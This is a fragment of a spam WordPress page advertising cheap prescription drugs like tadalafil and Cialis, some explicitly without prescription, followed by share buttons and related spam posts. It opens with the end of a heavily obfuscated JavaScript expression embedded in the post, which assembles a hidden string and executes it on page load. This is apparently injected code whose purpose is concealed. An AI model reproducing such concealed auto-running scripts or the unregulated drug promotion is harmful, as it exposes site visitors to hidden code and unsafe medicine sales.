+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[21]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[23]+$[23]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[23]+$[23]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[46]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[43]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Tadalafil%20Pill%20Cheap%20%7C%20%231%20Online%20Pharmacy%20%7C%20Cheap%20Medicines%20Online%20At%20Our%20Drugstore&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F&amp;media=&amp;description=Rating+4.8+stars%2C+based+on+118+comments+For+days%2C+I+Tadalafil+pill+Cheap+their+stories+clinging+to+my+phone+as+if+it+was+my+raft+in+this+likely+they+wont+work+how+you+need+or+want.+They+are+also+more%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F&amp;title=Tadalafil%20Pill%20Cheap%20%7C%20%231%20Online%20Pharmacy%20%7C%20Cheap%20Medicines%20Online%20At%20Our%20Drugstore&amp;summary=Rating+4.8+stars%2C+based+on+118+comments+For+days%2C+I+Tadalafil+pill+Cheap+their+stories+clinging+to+my+phone+as+if+it+was+my+raft+in+this+likely+they+wont+work+how+you+need+or+want.+They+are+also+more%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F&amp;title=Tadalafil%20Pill%20Cheap%20%7C%20%231%20Online%20Pharmacy%20%7C%20Cheap%20Medicines%20Online%20At%20Our%20Drugstore" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1866 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/where-to-purchase-cialis-10-mg-pills-cheap-purchase-cialis/" title="Where To Purchase Cialis 10 mg Pills Cheap &#8211; Purchase Cialis" rel="bookmark">Where To Purchase Cialis 10 mg Pills Cheap &#8211; Purchase Cialis</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-01-12T01:55:39+06:00"><i class="icon-clock" aria-hidden="true"></i>January 12, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2308 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/acheter-vasotec-tunisie/" title="Acheter Vasotec Tunisie" rel="bookmark">Acheter Vasotec Tunisie</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-17T21:46:41+06:00"><i class="icon-clock" aria-hidden="true"></i>February 17, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2636 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/ampicillin-costo-en-pesos-ampicillin-generic-canada/" title="Ampicillin Costo En Pesos &#8211; Ampicillin Generic Canada" rel="bookmark">Ampicillin Costo En Pesos &#8211; Ampicillin Generic Canada</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-27T00:42:39+06:00"><i class="icon-clock" aria-hidden="true"></i>February 27, 2023</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
